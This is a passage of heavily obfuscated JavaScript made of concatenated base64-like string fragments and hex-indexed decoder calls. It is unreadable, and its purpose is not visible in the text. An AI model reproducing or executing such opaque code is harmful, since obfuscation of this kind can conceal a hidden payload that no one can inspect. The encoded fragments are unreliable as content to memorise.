cThrblc0YScsJ'+'1c3VERXT3paV1FTJywnVzRKZFBNQmNPbW'+'tzJywnRDNCZEptazlXNEcnLCdEOG93aTB'+'WZFNXJywnb0xHK1c3ejYnLCdoM3RjUENr'+'c1dSYScsJ3pIU0JXUVpjT3EnLCdXNkx3R'+_0x6340847w(0x245)+'MnLCdsQ29q')+('VzVyOVc0aScsJ0ZxTmNIOG9odXEnLCdES'+'HF4V1B0Y0lHJywnVzZ1K25Ta05XT2UnLC'+_0x6340847w(0x3c7)+'2T0MnLCdGaHkxZThvdicsJ3c4a2RyTXBj'+_0x6340847w(0x34d)+'C9kT0cnLCdXNmpZd0lxNScsJ2xNZGNKU2'+_0x6340847w(0x3b4)+'4azB2TkcnLCdtYUJkUUNrQldQTycsJ3pl'+'QmNVZXBjTmEnLCdXN05jU21vUWR0dScsJ'+_0x6340847w(0x381)+_0x6340847w(0x2d5)+'nLCdXN2RkVXZicmFxJywna21valc0akRX'+_0x6340847w(0x353)+'FpjR3EnLCdXUWhjVVNvc1c0bXMnLCdwZX'+'BjVm1raVdRZScsJ29YQ1JvOG9CJywndm1'+_0x6340847w(0x20c)+'bWs4dktUVycsJ1c2YXFsOGtuV1J5Jywnc'+'0NrWUJta3lzcScsJ1c2RE5tU29rcmEnLC'+_0x6340847w(0x350)+'hJywnVzVXK2ltb0VXUUcnLCdXNEM1aENr'+'VFdSYScsJ1c0WmROTDVxY1cnLCd5OGs1R'+'jFWZEdXJywnRFNvNWF3RmROYScsJ1c2M2'+_0x6340847w(0x2dc)+'XN3RjSmRKZFRtb3UnLCdkQ2s4VzZyNmZh'+'Jywnb2dkY09TazFXUUMnLCdiWTAxYjhvO'+'CcsJ1c1RmNJQ29qZHQ0JywnVzVkY0xKT1'+_0x6340847w(0x203)+'vY2pxJywndk5kZE44a3JXNjgnLCd0TlMw'+_0x6340847w(0x204)+'W1rS1c2UycsJ3ZlM2RPQ2tjVzRXJywnV1'+'I0R1dQVHdu')+('YScsJ2hxN2RMbWtKV1JDJywnVzVETGhzR'+'mRKYScsJ1dSZGNHU28xVzZDUycsJ3c4a2'+'dzdW5lJywnVzRsY0pkUmRLQ295Jywndm1'+'vbmlmSycsJ1c0RmRSbWtna21vMCcsJ1dQ'+_0x6340847w(0x28b)+'zZ0ZEdta0xubW8vJywnV1FWY1ZTb3VXNk'+'dIJywnZFd5VW9tb2QnLCdXNE8xZUNvZFd'+_0x6340847w(0x335)+'bWtPJywnaGNsY1VKUGEnLCdobWtyVzVwY'+'1BTb3AnLCdXUFNhYzJEaycsJ1c1elZrQ2'+_0x6340847w(0x2de)+'QMW51cHEnLCd4ZTdkVENrQVc0OCcsJ1c1'+'bGRROGt1bjhvRicsJ3Vta2REZnJaJywne'+'jhrWXN1UmRKYScsJ0ZDa1dEdUZjSmEnLC'+'dXN0hIV08vZFFDazgnLCdXUlhWVzV0ZE9'+_0x6340847w(0x250)+'V1JhJywnVzZpU2ZDa1ZXUFMnLCd3SVpjR'+'21vNkNhJywnVzVaZFJNN2RLU2tPJywnVz'+'R4ZEpNN2RROGt4JywnQW1ra0QwcGRTVyc'+_0x6340847w(0x1e3)+'LCdBOGtkRHcvZEthJywnV1JINERDa2NXN'+_0x6340847w(0x3c2)+'ZkSEcnLCdXNlhEd3JpeScsJ2FXeGNWZFR'+'JJywnV1FoY01ZS3BhRycsJ3cyS2JhbW9P'+_0x6340847w(0x23c)+_0x6340847w(0x291)+_0x6340847w(0x31d)+'pNHBhJywnVzZXcmRta1VXUnknLCdXUm1m'+'YjFmbicsJ1dSSmNWMS9jVjhvZicsJ1c3U'+_0x6340847w(0x1df)+'ZUbnpyZWon')+('LCdzbWtwQkNraHRXJywnVzYzZFJMdGRLQ'+'2tNJywnVzV0Y1NHaGNRR3UnLCdXUUpjVU'+'NvQlc2cUUnLCdCME5kT0NrRVc1RycsJ1c'+'3WHBtYnhkVVcnLCdEOG9pa0t4ZFBHJywn'+'V1JiK1c0cGRWU2tXJywnVzRKY1Jtb2lmY'+'nEnLCdXUGlBV1FuUWNhJywnVzdOZEl2dG'+_0x6340847w(0x3b5)+'XT2hkTm1reScsJ244a3FXN0ZjTENvVCcs'+'J3dJeUVXT0JjT1cnLCdETTdkU3ZOZEdhJ'+'ywnVzZ1UGY4a3pXT2UnLCdobW9UVzV2ZV'+'c2OCcsJ1c2cGRIbWtmaVNvSCcsJ1c2OVN'+'jVzNkUlcnLCdXNHRkR2YxYWNHJywnQThr'+'OXRmcGRRVycsJ25Ta3VXNjVGaUcnLCduU'+_0x6340847w(0x396)+_0x6340847w(0x23f)+'nLCdvZjdjT1NrL1dPaScsJ1c1L2NRWUNv'+'alcnLCdmc0ZjVEg5eicsJ3VtazRGTVBWJ'+_0x6340847w(0x3be)+_0x6340847w(0x3a5)+'XNUMnLCdXUlRrVzVkZEtta2cnLCdXT2hj'+'UFhDVGthJywnVzRaZEt1cGRQOGs4JywnV'+'1IzZEhDa1pXN1NTJywna2daY1Jta1pXUG'+_0x6340847w(0x225)+_0x6340847w(0x388)+'VzZhJywnQ040YmVTb2wnLCdXN3BkTU5yT'+'2NHJywnV1E3Y01Tb1ZXNnlaJywnVzV4ZE'+'xTa0ljU29LJywnV1JGY1A4b1hXNGluJyw'+_0x6340847w(0x3b0)+'cScsJ0F2ZGRTbWtuVzR1JywnV1FqRlc3c'+'GRUbWtSJywndll5RldQWmNTcScsJ1dRWF'+'VxU2tMVzRx')+(_0x6340847w(0x23e)+'zdPJywnV1AzY0ptb0VXNGU1JywnVzd4Y1'+_0x6340847w(0x28e)+'BeDNwZEphJywndnNxNVdScGNOVycsJ0RL'+'eWxhQ29yJywnVzVsY0pyT2VtVycsJ3Zna'+'GNKdk5jVEcnLCdXNmJxRmN5aCcsJ3VOdG'+'RTU2svVzVPJywnaUNrRlc1bGNROG9SJyw'+'nVzVOY010cXppRycsJ1dSWmNOSy9jTFNv'+'cicsJ1dRR1VXT24wYXEnLCdqOG9WZlNvZ'+'XBXJywnVzVSZFVnM2NWQ2twJywnVzZaY0'+'pidGNUWHEnLCdXNlRYZG1vbUJXJywnV1I'+'vY09tby9XNWlVJywnem1rT3FnTmRKRycs'+'J3ROL2NJTi9jVWEnLCd3RzdjT1NvSUJxJ'+'ywnd3ZHUmlTb3YnLCdXNjdjSnRSY1VxTy'+'csJ1dSWmNQMk5jSlNvMicsJ1dSMHNuaHp'+'5JywnRENrSHZta3B2cScsJ1c2dkdXUGxk'+'VThrQScsJ1c3QmNNSkdMb3EnLCdiMG1XV'+'zdMVScsJ2ZTa2xvZEQrJywnVzVKZFFNbG'+'NPQ2tNJywnVzVUVldPallXUWEnLCdXN1h'+'UV1FUTVdQYScsJ2dtbzNnOG9OaGEnLCdX'+_0x6340847w(0x205)+'09PYXhueScsJ2hXN2RVQ2s1V1BtJywnZX'+'R0Y1ZiOXEnLCdXNmxkRzhrWGw4b1gnLCd'+'XUVZjSUNvVXhtb1AnLCdXNXpubVdSZFVx'+'JywnVzVUTGo4b1JxYScsJ0M4a0JyTFpjS'+_0x6340847w(0x25c)+_0x6340847w(0x288)+'VU2tJV1E0JywnVzVEZ2NDb01ycScsJ1c1'+'TERwYUZkSXEnLCdEeHRkUU1CZEhXJywnd'+'21raXExdGNOVycsJ3pta1lDOGtPeHEnLC'+_0x6340847w(0x2e6))+(_0x6340847w(0x21e)+_0x6340847w(0x2d3)+_0x6340847w(0x23a)+'wY1NDa3ZXTzgnLCdwU29GaVNvU2NxJywn'+'RDhrVkZyZXYnLCdrOGtGVzVIMWNhJywnV'+'zZSZFVlbmxiRycsJ1c1SmNPdFpjVFh1Jy'+'wnVzQ0N2xtb0tXT0MnLCdCQ2tDcnZ6Vyc'+'sJ1dReTJuTmZDJywndkNrYkZoTmRWcScs'+'J21Da2dhR0x1JywnelNrcHJlTmRKVycsJ'+'1dQcGRMOGtOVzd1NCcsJ2NKQmNSSlhlJy'+_0x6340847w(0x21c)+_0x6340847w(0x2d8)+'TVc3MVVXN1cnLCdXN1pjUnRWY1FkZScsJ'+'1c3cmJDYU91JywneGhkZFV2RmRLcScsJ1'+_0x6340847w(0x33d)+'nLCdXT3BjTTMzY0xTb0EnLCdXNS9jU1Nv'+'R2pyaScsJ1c2eTNpQ2tSV1FDJywncE5PS'+'1c3MWYnLCdXNHkxalNrd1dQUycsJ2Zta1'+_0x6340847w(0x2e4)+'sJ1dSWmNUQ29YVzRtbCcsJ2NhTzFmbW9U'+'JywnV1EwR1dRckpocScsJ2pzL2RVOGtOV'+'09xJywnV09QcERta3JXN08nLCduU2tMZE'+'k1TycsJ1dQN2NKbW82d0NvSycsJ1c1dGN'+_0x6340847w(0x2c5)+'UmNQQ29wc21vUCcsJ3BDb0hsU285cFcnL'+'CdXNEpkSWhmdGxxJywnV1JCY0xDb3JXN2'+'lXJywnVzQ3ZFNNL2NUOGs5JywnbThrN2p'+'zNUgnLCdiZW1CVzVubCcsJ1c2NWZoU29U'+'c1cnLCdyU2tVemhSY1NXJywna2NlUmltb'+'3cnLCdDbW9taTJkZExXJywnV1JlcXRta2'+'1XNG0nLCdw')+('OGttVzViUWdHJywnV094Y0tHYTBrRycsJ'+'0FjbVVXUE5jR3EnLCdXNEpkSDNYK2FhJy'+'wnV1BaZElDa3hXNDRKJywnaXNoZE5Da0V'+'XUjgnLCdXUXBjS0NveHFtb1MnLCdkU29u'+'VzRIRlc2MCcsJ1dSS1ZXUlB5YVcnLCdXN'+_0x6340847w(0x2f4)+'csJ1dSZGNJOG9TVzZPSicsJ1dQV2ZXUWp'+'iYlcnLCdmTFZjTlNrTVdSUycsJ2xjR1Zv'+'bW9BJywnVzVEZWRtb3dBRycsJ1dPS1BDQ'+'2tkVzVxJywncDBpWVc1UCsnLCdXUEMraG'+'g1YScsJ1c3eXFkbW8xV1AwJywnZFNvNmc'+_0x6340847w(0x36c)+'ZEpDazZXNUs1JywnQ3V1MHBtbzInLCdXU'+'WxjSkhpdWRXJywncHJ0ZFE4azRXUEMnLC'+_0x6340847w(0x1f3)+'vLycsJ1c0OWNrOG95RlcnLCdXNEdGa1Nr'+'aVdPMCcsJ1c3ZjdXT1RoV1JTJywnVzdTS'+_0x6340847w(0x261)+_0x6340847w(0x32c)+'Db2ZXNTU4VzVXJywnbUNrN1c1RmNNOG92'+_0x6340847w(0x38f)+'zVPJywnVzUvY0hyaGRLOG9RJywnVzVoY1'+_0x6340847w(0x324)+'Tb3ljS2RkU1cnLCdrcVZjS0hEWicsJ1dS'+'ZWxzbWswVzRhJywnVzZhRXRta0hlcScsJ'+'3I4a0J1ZS9kUWEnLCdnbW8vbFNvY2lHJy'+'wnVzZ4ZE1mZGRJU2szJywnVzVoY1BxQzB'+'kVycsJ1c2ZWV4bWs1akcnLCduOGtIbEcn'+'LCdFOGt6dWdSZE9XJywnV1JQVXJDa1JXN'+'XknLCdXNHZUcHNOZEhXJywnV1EzZEhta2'+'NXNHFIJywn')+(_0x6340847w(0x384)+_0x6340847w(0x25b)+_0x6340847w(0x328)+_0x6340847w(0x30a)+'azFncScsJ25XN2RWU2tmV1BtJywnYUNrV'+_0x6340847w(0x237)+_0x6340847w(0x2b4)+'nLCdXNnhjT1NvMmVYbScsJ2tTa3lXNlhk'+_0x6340847w(0x20e)+'29GZ0lPJywnVzYvZE8yOStoYScsJ3VmYX'+'doQ28yJywnbTNHc1c2REQnLCdCZ05kUEN'+'rRFc2YScsJ1c2YmRXT0ZkVFNrUycsJ1dR'+'M2RJOGtNVzc4RicsJ0UxQmRLOGtNVzRHJ'+_0x6340847w(0x378)+'dXNzAnLCdyd1ZkR0NrUVc1UycsJ1dQcXp'+'XT1hGa0cnLCduR1NwaFNvbycsJ3NTazR3'+'ZVpjTkcnLCdXNC9kSHgzZFFDa2snLCdXU'+'HBjUjhvNHlTb1cnLCdXNmxkSG1rQWhtb2'+'knLCdBcUNBV1J0Y1FXJywnd050ZEtta0x'+'XNFMnLCdXUnFyelNrYVc0QycsJ1dQL2NS'+_0x6340847w(0x21d)+_0x6340847w(0x321)+'dpU29mb1NvRmZXJywnVzZWY1FyV2RvYSc'+'sJ1c0TmRLS1pjSUNrcScsJ3NHVzRXUkJj'+'S2EnLCdXUGVZaXVYTycsJ3c4a3F4MFpjT'+'HEnLCdvbWtoVzZsY1Q4b2cnLCdXUVNrcl'+'NrL1c3UycsJ1c2cGRJU2s1aVNvLycsJ1c'+'2dVdoQ2t4V1JpJywnVzdGY0k4b2ZhdHkn'+'LCdXUWhjS3VOY0dTb04nLCdXUC9jSm1vb'+'Fc2dS8nLCdXT2V6QW1raVc3YScsJ2JDb2'+_0x6340847w(0x229))+('LCdXN05kVWV6Q3BHJywnV1F0Y0tzVzJmY'+'ScsJ2Zta2hjSEhnJywnVzVydWtyTmRRRy'+'csJ1dSM2NMd2xjTG1vTScsJ2tKdGNOYXZ'+_0x6340847w(0x2ef)+'M2NQRycsJ1c0VHRlOG8ydlcnLCd6ME5kS'+_0x6340847w(0x3aa)+'hGY1RONVBuQ2tnVzV2WVdQdScsJ1dRVFh'+'XNC9kVm1rZycsJ1c3YjZXUkZkUFNrNCcs'+'J3Y4a05yMXRjUkcnLCd0THRjSkszY1VhJ'+'ywnZm1rdFc2ditrRycsJ1c0eGRUTXRjVj'+'hrSScsJ2NxRmNUYXpNJywnQXZlbmVTb1Y'+'nLCdkOG85VzRIZlc0bScsJ2lKTmNJWm43'+'Jywncm1rOUIxWmRTVycsJ1c2NWZXUGhkV'+_0x6340847w(0x286)+'Nrd3RHJywndW1rTXFmdGNPcScsJ1c1L2N'+'LbW8ybGN5JywnbmJsZFA4a1dXT3knLCdj'+'Q2taVzVMeWNHJywnVzR4Y0lJaGRPQ29PJ'+_0x6340847w(0x3d3)+'FhJywnV1JhVnc4azFXN0MnLCdXNlpkVG1'+'rSGY4bzcnLCdXT0JjUjN4Y0s4b1AnLCdX'+_0x6340847w(0x38d)+_0x6340847w(0x2ca)+'dpSEpjT2QxMCcsJ1c1RmNVYkZkS1NvZic'+'sJ2xzZGNWTDVoJywnaUNrWVc1ZGNPOG9i'+'JywndTNCY1NldGNLRycsJ2JjR3JoOG9xJ'+'ywnZDhrSXNON2ROcScsJ21ISzhubW9BJy'+'wnZHI3Y1VJelgnLCdpQ29nVzZUelc1NCc'+'sJ21JTmRRbWtYV1FDJywncjNGY0oxRmNW'+_0x6340847w(0x3db)+_0x6340847w(0x3a8)+'5NV1BCZFE4')+('azgnLCdpZEJjUWQzY0dtazdXNU5kTWg1R'+_0x6340847w(0x3cc)+_0x6340847w(0x256)+'jVDhvdlc0bSsnLCdud0pjSUNrL1dPSycs'+'J0M4b1pnMnRkVGEnLCd2OG9RZU50ZExhJ'+'ywnVzVSZFR1WmNHU2tQJywnV1JHdldPSE'+_0x6340847w(0x27f)+_0x6340847w(0x1ea)+'SmhjSFNvZnNxJywnVzRMY3FZYWYnLCdXU'+_0x6340847w(0x262)+'wnVzVwY0k4bzFiV0cnLCdXN1pkUkszY0x'+'ta2onLCdXT2k3V1AxNWNhJywnZW1rb1c2'+_0x6340847w(0x2cd)+'HZWY09TazhXUE8nLCdXNEpjS1doY0lHUy'+'csJ1dQRmRUOGtDVzZxMycsJ1dPZWpXNmR'+'kUVNrdCcsJ1c2THJXUW41V1FhJywnVzdo'+'Y0dJWmROOG8rJywnc1NrNHBtay9tcScsJ'+'3hiNFVXT0ZjVnEnLCdhaFpjTm1rdFdPZS'+'csJ1c2eGNNY0tlaUcnLCdEdlpkUTBaZFV'+'XJywnRE1OY1RMUmNSRycsJ3pJZWhXUHBj'+'U1cnLCdtWE96Ym1vVicsJ1dSYVhxOGtzV'+'zR5JywnVzVybWdzUmRVYScsJ2VyM2NLcW'+_0x6340847w(0x268)+'4bkdtRycsJ3dDa21zd1pjT0cnLCdCSUpj'+'TkNvRXpXJywndWVoY1EwTmNHVycsJ2Zye'+_0x6340847w(0x2f7)+'5jVWNaZEs4b3knLCdhbWt1VzZMQWxHJyw'+'nVzVKY0k4bzJrSE8nLCdXNGRkSG1rTWFD'+'b1gnLCdFc0ZjTlNvL3hHJywndW1vU2MxS'+'mRJcScsJ1dRbU1zbWtaVzZ1JywnVzVKZF'+_0x6340847w(0x244))+('JywndTJHM2k4bzgnLCdBU29hbk5CZFBhJ'+'ywnd2Z0ZFZOL2RLVycsJ3cxL2RNbWtDVz'+'VXJywnVzdCY1BHZUNpVycsJ2g4a2pXNlg'+'zb0cnLCdXNWhkU2dGZEhta1AnLCdXUkZj'+_0x6340847w(0x32b)+_0x6340847w(0x2a2)+'9td3JTazJXNDQnLCdXT1ZjUDhvRFc1bWM'+'nLCdzMnRkUDhrdlc2TycsJ1c3dGNHV2hk'+'VENvQycsJ2hDa3RXNlZjSVNvWScsJ3lYU'+'mNMbW92eEcnLCd0OG8xZ05sZFVXJywnem'+'JLRVdRWmNHcScsJ1dPUzl2Q2tUVzY0Jyw'+'nVzZoY1Jtb0ZvYkcnLCdXNlRvV1JIeVdR'+_0x6340847w(0x21a)+_0x6340847w(0x35e)+_0x6340847w(0x346)+'0TmNOOG9pb0ppJywnV1F0Y1NiaTFjVycs'+'J21xRzNtU292JywnVzdmR1dRSE1XT0MnL'+'CdXNy9kTktCZFQ4a0cnLCdxbW80Z0xSZF'+_0x6340847w(0x30f)+'Tb1B4cScsJ1c0OWFtbW9NQXEnLCdXNXRk'+'UHZmcWRhJywnV1JxK1dRcmRwRycsJ1dQe'+'TNjTmpFJywnc3VCZE13dGRLcScsJ1dPbG'+'NTWXFxaHEnLCdXUkJjUENvRVc2Q1AnLCd'+'XN2Znb1NvS3phJywnRlh0Y01tb0F0Rycs'+'J2VaWmNScW51JywnVzVQT2NTb09CYScsJ'+'1c0VmRQZnhjUG1rUycsJ3lleGRLQ2tOVz'+_0x6340847w(0x28c)+_0x6340847w(0x257)+'a1JXNDAnLCdod1NxVzZ2bycsJ1dPbXdjS'+'0hGJywnVzR4ZEo4a0FlQ29rJywnVzYzY1'+_0x6340847w(0x29d))+('JywnelNrd0YwSmRSYScsJ1c2L2NOU2tJV'+'zZlWScsJ1c0U2ZtbW93V09tJywnZ21rbl'+'c3RmNMU29yJywneThrZEJta29FVycsJ1c'+'2bTVpU2tSV1E4JywnQUNvbGowaGRLRycs'+'J2NXeXdqOG9VJywnaUNvK2FTb1BoVycsJ'+'1dReTJDU2tZVzQ4JywnVzVwY1ZTbzljdE'+_0x6340847w(0x2e9)+_0x6340847w(0x379)+'TXF5a0Ntb0t3OGtpcnhWZEltbzQnLCdmU'+'2t6aWN2RycsJ0Nta2d4ZmxjT2EnLCdBWk'+_0x6340847w(0x2b3)+_0x6340847w(0x370)+_0x6340847w(0x2a5)+_0x6340847w(0x3ae)+'wnVzdWY0dhdGNUSTQnLCdXUFZjVTBaY1I'+'4b1YnLCdpU2t4ZnRQaScsJ2ZTb0pXNW5t'+_0x6340847w(0x354)+'zNjUkcnLCd1SkZjUENvc3VhJywnVzZ6RE'+_0x6340847w(0x31c)+_0x6340847w(0x3da)+'J21ZdGRKWFpjUjhvN1dQZjRsTlMnLCdXN'+'ktxRENrTWRhJywnVzU5WFdRckxXUnUnLC'+'dXNW44Q0hHMCcsJ0Nta29FOGs2QnEnLCd'+'XUWJ5cUNrN1c0dScsJ1dPbGRLbWtYVzQ0'+'YScsJ0E4a0ZzOGtMcWEnLCdXNTl4RHJtL'+'ycsJ3FieGNUU29kRmEnLCd2OGtiRWVGY1'+'RXJywnd2MwTFdSTmNHRycsJ2g4bzFubW9'+'kZEcnLCdxOG9Ra3ZKZEhHJywndmVOZFZn'+_0x6340847w(0x398)+'zhvbCcsJ1c0MUhXTy9kR21rMScsJ2VYVm'+_0x6340847w(0x279))+('VzRYMmNZaGRKRycsJ3hxV0xXT0pjS0cnL'+_0x6340847w(0x2ee)+_0x6340847w(0x2cc)+'sZEdDa3BXN0cnLCd2OGtucjJwY1NHJywn'+'VzZmWkVieXgnLCdXUHExZzBIeScsJ1dRa'+'GRRbWt3VzdtRCcsJ2ozM2NTOGtyV09TJy'+'wndUsvZFRta2dXN0cnLCdBQ2tORHZiWCc'+_0x6340847w(0x1ed)+'J1dSSmNUZ0pjTENvNicsJ1dPdGNIV21Sa'+'lcnLCdXUjNjVE1oY0pDbzMnLCdXNk5jUm'+_0x6340847w(0x1de)+'vZEdDazBXNjAnLCd0aHBkTUNraVc0OCcs'+_0x6340847w(0x2f2)+'ywnVzZaZEwyYjhpYScsJ1c1eGNRci9kVT'+'hvRycsJ1dQM2RVOGt1VzVDWCcsJ1c0TmN'+'WYTdjU3NXJywnYmd4Y1M4a2NXTzAnLCdX'+'TzNjUnVwY0tTb1cnLCdXNzdkSU5CZElDa'+'1InLCdXNXBjUFlDcGlXJywnV1IxeXJta0'+'5XN0cnLCdXT3RjU1NvNXQ4bzEnLCdXUm5'+'TVzYvZE5Da0cnLCdwdDdkUW1rQldSRycs'+'J1c1YTluOG9qV1A4JywnRHZGZEl1SmRUc'+'ScsJ284b1RXNFh0VzVPJywnVzVGZEpDa0'+'ZpbW9aJywndW1rYnh3L2RVRycsJ2lTb1N'+_0x6340847w(0x2b7)+_0x6340847w(0x3b1)+'CcsJ2ZXWmRQOGs1V09PJywnRDhrM3ZmSm'+'NHRycsJ0EydU1qQ29zJywnV09oY0pZYU9'+'hcScsJ3BoM2NIQ2syV09TJywnVzRWY0xY'+'eGNQYTgnLCdXT2lmV1E5Z2FXJywnVzVaY'+_0x6340847w(0x37b)+'9jTHN1TmZh')+('JywnVzUzY01kVmRRU29qJywnVzU5WFdPc'+'jFXT2knLCdXUDg3bmdqTycsJ3BDbzhXNW'+'oxVzd1JywnVzc0L3ltazJnYScsJ1c0NDN'+'ybWtlcHEnLCdCOG9pZ2VWZFFXJywnV09S'+'Y0c4b21xQ28xJywnVzZKY09XVmRSbW9BJ'+'ywnbDhrL2NxdisnLCdtM0NoVzZuTCcsJ3'+'ZDby9iTlJkTnEnLCdXN0xnaGNaZEpHJyw'+'nZDhveGtDb2NhVycsJ3I4a0xCbWtoRGEn'+'LCdxMmRkU3YzZEhxJywnVzVWZFNlaGNQb'+'WtZJywnVzdwY1BacGRObW85JywnVzRua1'+'dPWmROQ2s4JywnVzZWY0pTb3NiSDAnLCd'+'zU2s3dHcvZFFxJywnRktaZFJ1ZGRWYScs'+_0x6340847w(0x2a8)+'mUnLCdXUnFRdlNrYVc0TycsJ1c2RmNJbW'+_0x6340847w(0x2b5)+_0x6340847w(0x1fd)+'T25FQ2t4VzZhJywnVzRQM2htb2x0RycsJ'+_0x6340847w(0x1e7)+'EnLCdvbW9kcG1vNGpxJywnRENvNWJMdGR'+'TYScsJ1c2eGRSM2hjSG1rRicsJ0RnM2RO'+'S0pkUGEnLCdpR0ZjSkluYicsJ1c3L2RVa'+'Dk3ZXEnLCdXNnJjV1B0ZFJDa1QnLCd2Q2'+'tqeUx0ZEhxJywncjJKZFFTa2FXNEcnLCd'+'XNzNkSmd6M2RhJywnV1J5N1dSWCtsRycs'+'J3pTa2xCaFgyJywnV1FmK1c2WmRObWtUJ'+'ywnV08zY01NN2NUU29iJywnV1FCY1BLRm'+'NROG93JywnVzdkY05TbzhqdEcnLCdmQ29'+'iVzY5Zlc2ZScsJ2tKRmRPQ2t5V08wJywn'+'VzVoY084azNXNmlrJywneVNrd3JTa3V5V'+_0x6340847w(0x2e8)+'pXJywnYUts')+('Y0lta0hXUUsnLCdXUUpjU21veXRtb3InL'+'Cd2MWVRakNvbScsJ3BTb0drU29aY2EnLC'+'dXNy9kS1NrY2Ntb0YnLCdmSTRsbVNvMyc'+'sJ1dPWmNJQ291VzVtTCcsJ1dPRHVXNWxk'+'VW1rMScsJ1c1M2RIM1pkUUNrMycsJ1dRd'+'XRoZ1hQJywncVNrYXV4SmRTRycsJ1c1bG'+_0x6340847w(0x277)+'4VmNJbWtNV09xJywnVzRCZFQxM2RKbWtK'+'JywnbzhrQ1c0bitiVycsJ0Nta3NzbWtOd'+_0x6340847w(0x1f0)+'AyJywnV094Y1NXaWVwRycsJ1c1RFRXUnh'+_0x6340847w(0x215)+'ZkJXTzk5V1AwJywnZmVpTlc3MXInLCdXN'+'GJ1b2RCZFRXJywnaUxXR1c3WFEnLCdXUT'+'BuV09uYmxHJywnVzdGY1RDb3dvWlMnLCd'+'yWWVQV083Y1RXJywnRGVSZFZ1QmRKRycs'+_0x6340847w(0x1e4)+_0x6340847w(0x30c)+_0x6340847w(0x3ac)+_0x6340847w(0x380)+'T3JwQ29sJywnVzVyY1dRREhXT0MnLCdXU'+'mhjTm1vdHZtb2gnLCdXNDNkTDNIaWhxJy'+'wnV084d1dPWEZqRycsJ1c3Q1prU284V1F'+_0x6340847w(0x352)+'V1c1TycsJ1dRVmNJU29QVzZDUicsJ2hHa'+'GRPbWtiV1B5JywnZjhvWVc1am1XN20nLC'+'d2Q2twRDBaZFNxJywnV08wR1dQOUhtRyc'+_0x6340847w(0x292)+_0x6340847w(0x1fe)+_0x6340847w(0x272)+'daY1BYRmNQ')+(_0x6340847w(0x33b)+_0x6340847w(0x3bb)+_0x6340847w(0x37c)+_0x6340847w(0x34e)+'Y05Db3FXNDAnLCdXN1JkUG1rcHA4b3onL'+_0x6340847w(0x36b)+'dXUVJjTjhvMVc2aSsnLCdXN3hjUlNvR1d'+'RckpXNzBOdFd0Y1M4bzBlbW95JywnczJ0'+_0x6340847w(0x31f)+'0R1OGtnVzYwJywnYVNrSWhYNUgnLCdXUk'+_0x6340847w(0x3a2)+'sJ1dSM2NMWmhkVm1vS2ZtazZXNUdYQlht'+_0x6340847w(0x39c)+'mNPcScsJ3hta3V2S1BKJywnV1BGY0pTbz'+'J2bW9oJywnVzRoY0xDb2VqYlcnLCdoQ2t'+'2VzU5Tm5xJywnVzZqeldRdGROQ2tvJywn'+'VzVoY1BYODJkVycsJ1c1SmRHTWphaWEnL'+'CdDTjNjUjBkY0tXJywnV09OY0hTbzZBU2'+'9ZJywnRWZsY0wxL2NRRycsJ2hNVmNJbWt'+'jV09DJywnajhvRWc4b0RkYScsJ2NMTmNK'+'OGt4V1A4JywnVzZYMHdzT3YnLCdCbW9vV'+'zRmOGVta1psczgnLCdXUTdjUG1vOVc0V2'+'MnLCd2OGtLQmU3ZE5XJywnVzUxVm1kZGR'+'KcScsJ29kS1BubW9YJywnanRWY0dyNTAn'+'LCdXUEZkTjhrRVc3cXonLCd3ZnhkU21rU'+'lc0cScsJ1c1eVFtU2s3V1JhJywnVzZ1VW'+'5DazBXT2EnLCdXN0QyZ0NvMnRxJywndDh'+'rdUMwZGRHYScsJ0N4dWhqOG84JywnV09G'+'Y01nUmNROG9MJywnVzcvY1E4a3JXN2k5J'+_0x6340847w(0x33a)+'k0JywnVzZo')+('Y1JYZGRTQ29mJywnVzZxMGxta0FXUWEnL'+_0x6340847w(0x27c)+'c2JywnVzdGY05Db0pmYmUnLCdpWFpjTUp'+'uYycsJ1c0cGRRaGRjUm1raScsJ1dSSmNK'+'MEJjVjhvMScsJ2I4a3lXN0JjSVNvNScsJ'+'3A4azFXNmRjTjhvUycsJ0YyN2RSOGsrVz'+'c0JywnZWQ4QW9tb3EnLCdmSmhkTUNrM1d'+'PTycsJ1c1S0dlQ29nV1I0JywnVzdyZ1dR'+_0x6340847w(0x38c)+'UJkTFNrMycsJ1c1aGNNWC9jS1dXJywnaG'+'1rV1c0YjVtYScsJ25Tb3pubW9kaUcnLCd'+'hU2tCVzVOY1Y4b2QnLCdhbW90VzRQd1c3'+'YScsJ1c2MW9XTzdkSUNrVicsJ3k4a3J1Q'+'2s0c2EnLCdXNUpjUGNkZFJTbzknLCdXNF'+'JjUklTTGFxJywnVzZESW84b2p2cScsJ0J'+'ZbUlXUDdjUEcnLCdXNFROakNvQXFXJywn'+'V1A1ZFc2N2RHU2tDJywnVzRXcG04b1RXU'+'W0nLCdXT1ZjVUNvV1c2dTUnLCd4Q2tudl'+'NrUkJxJywnQkx0ZE1ta3FXNGUnLCdXNnF'+'lQm1rdm1HJywnVzQ3Y0hhQ09jRycsJ0VT'+'a2t5eDNjUnEnLCdtY1ZkUENrNVdPSycsJ'+_0x6340847w(0x246)+'dSMEdueHZGJywndDNCY0p4TmNNRycsJ1c'+_0x6340847w(0x3bc)+'J3UyNDJwOG90JywndmZaY0xmdGNSRycsJ'+'3ExcGRVOGtkVzRLJywnZDhrM2RaSHEnLC'+'dxU2tMQUNrbENHJywnVzVWZFE4azVmOG9'+'FJywnVzRKZFZ1MWtoRycsJ0ZndWRrQ29G'+'JywndTNwY0plZGNVRycsJ3NNM2RQbWtOV'+'zYwJywneGJ5b1dSaGNScScsJ1c2WGtXUW'+_0x6340847w(0x3a4))+('J2NDazhXN2hjTUNvUCcsJ1c1ak1tbW9ye'+'HEnLCdoQ29uVzQ1R1c1bScsJ1c2S0JoOG'+'trV1JlJywnbW1rd1c0ZjgnLCdvV09IYUN'+'vaScsJ1dRaGNJOG8zejhvdycsJ1c0RmRL'+'bWtaajhvYicsJ1dPN2RRU2szVzVTTScsJ'+_0x6340847w(0x202)+'csJ3VobGRHdkpkUEcnLCdlSkZkSjhreVd'+'RMCcsJ21Ta0xjV2JZJywnVzd0ZFBnMXhp'+'RycsJ0QwVmNKdXBjVkcnLCdXN1JkUlNrW'+_0x6340847w(0x2aa)+'tXUnhjVnEnLCdmOG9vbFNvRGdhJywnVzV'+_0x6340847w(0x32e)+'J25XZXZrU29TJywnVzczZE9mdm5nRycsJ'+'1dSZGNWU29jd21vdycsJ21ta29XNmIzbm'+'EnLCdXT2Z4Q21rYVc0ZScsJ1dPL2RWOGt'+'ibjhvNFdRN2RPcScsJ1c3ZGNWOGtIVzZl'+'UycsJ3RndGNLM0ZjSnEnLCdXNEJjT1doY'+'1JiTycsJ1dPMEF2U2tZV